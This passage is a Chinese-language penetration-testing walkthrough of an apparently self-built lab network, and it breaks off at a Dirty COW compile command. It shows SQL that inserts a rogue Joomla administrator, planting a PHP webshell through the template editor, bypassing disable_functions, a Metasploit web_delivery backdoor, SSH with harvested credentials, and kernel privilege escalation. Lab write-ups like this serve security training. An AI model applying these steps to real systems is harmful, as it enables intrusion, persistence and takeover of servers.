/>\n\n\n\n连接数据库\n\n\n\n\n\n拿到密码密文,解不出来\n\n\n\n\n\n查阅官方文档发现可以添加一个管理员账号 https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn\n\n```mysql\nINSERT INTO am2zu_users (name, username, password, params, registerDate, lastvisitDate, lastResetTime) VALUES ('Administrator2', 'admin123', '433903e0a9d6a712e00251e44d29bf87:UJ0b9J5fufL3FKfCc0TLsYJBh2PFULvT', '', NOW(), NOW(), NOW()); INSERT INTO am2zu_user_usergroup_map (user_id,group_id) VALUES (LAST_INSERT_ID(),'8');\n```\n\n\n\n执行sql语句添加账号密码admin123/admin\n\n\n\n\n\n登录后台后添加.php后缀白名单\n\n\n\n\n\n在在Extensions -> Templates -> Templates可以编辑模板文件\n\n创建一个新的php文件用来写马\n\n\n\n\n\n\n\n使用蚁剑连接需要注意关闭蚁剑的代理\n\n\n\n\n\n无法执行命令\n\n\n\n\n\n发现disbale_funcions禁用了函数\n\n\n\n通过蚁剑插件去绕过\n\n\n\n\n\n查看ip,发现不对劲,我们访问的ip明明是192.168.31.54,怎么这里是192.168.93.120,应该是使用了nginx反向代理\n\n\n\n\n\n上线到msf上做一个内网扫描,使用传统的生产后门再上传太麻烦了,这里使用msf本地起一个后门\n\n```bash\nuse exploit/multi/script/web_delivery\n```\n\n设置目标为linux\n\n\n\n然后将生成的命令复制到shell中执行\n\n\n\n但是没反弹成功,一开始我觉得是没有执行权限,于是到/tmp目录下去执行,还是没有反弹成功,应该跟反向代理有关。我们访问的流量是从centos转发给ubuntu,而且我们不能直接访问ubuntu,不在一个网段,我们的流量是通过centos转发的,拿到的shell是ubuntu的\n\n\n\n但是执行反弹msf的时候去通过去下载kali上的后门执行,而ubuntu和kali不在一个网段所以没法访问,如果是外网,kali和ubuntu都在外网且ubuntu出网的话是可以反弹的,但是这里是内网自己搭建的环境\n\n\n\n所以这台ubuntu的机器,提不提权已经无所谓了,根据我们拿到的信息,我们要拿到centos的shell才能继续下一步。\n\n继续往下,也没有找到关键信息,找了一下其他师傅的文章,说是存在/tmp/mysql/test.txt,但我这里却没有,我上靶机看确实也没有,不太懂为什么,借用一张其他师傅的图\n\nwwwuser/wwwuser_123Aqx\n\n\n\n\n\nssh连接centos的时候报错\n\n\n\n\n\n之所以报错是因为OpenSSH 7.0以后的版本不再支持ssh-dss (DSA)算法,解决方法是增加选项-oHostKeyAlgorithms=+ssh-dss,即可成功解决\n\n```bash\nssh -oHostKeyAlgorithms=+ssh-dss [email protected]\n```\n\n成功连接\n\n\n\n\n\n使用上面反弹msf的方法,将shell上线到msf\n\n\n\n\n\n在tmp目录下执行\n\n\n\n\n\nmsf收到会话\n\n\n\n\n\n## 提权\n\nlinux 提权三板斧 内核、sudo -l、root权限命令\n\n尝试了sudo -l和root权限都无果,msf也提不动,查看内核版本符合脏牛,尝试内核提权\n\n把提权文件传上去编译\n\n```bash\ngcc -pthread dirty.c -o dirty 